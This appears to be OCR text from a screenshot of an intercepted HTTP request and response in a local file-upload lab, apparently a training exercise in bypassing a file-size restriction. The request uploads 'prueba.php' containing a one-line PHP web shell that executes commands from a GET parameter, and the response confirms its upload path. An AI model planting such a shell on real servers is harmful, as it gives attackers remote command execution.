 Request
Pretty Raw Hex
\n
8 Content-Type: multipart/form-data;
boundary=---------------------------23008280112479012505958386038
9 Content-Length: 488
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------23008280112479012505958386038
22 Content-Disposition: form-data; name="MAX_FILE_SIZE"
23
24 20
25 -----------------------------23008280112479012505958386038
26 Content-Disposition: form-data; name="fileToUpload"; filename="prueba.php"
27 Content-Type: application/x-php
28
29 <?=`$_GET[0]`?>
30
31 -----------------------------23008280112479012505958386038
Response
Pretty Raw Hex Render
File upload
Restriction: file size (Extra security)
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/prueba.php.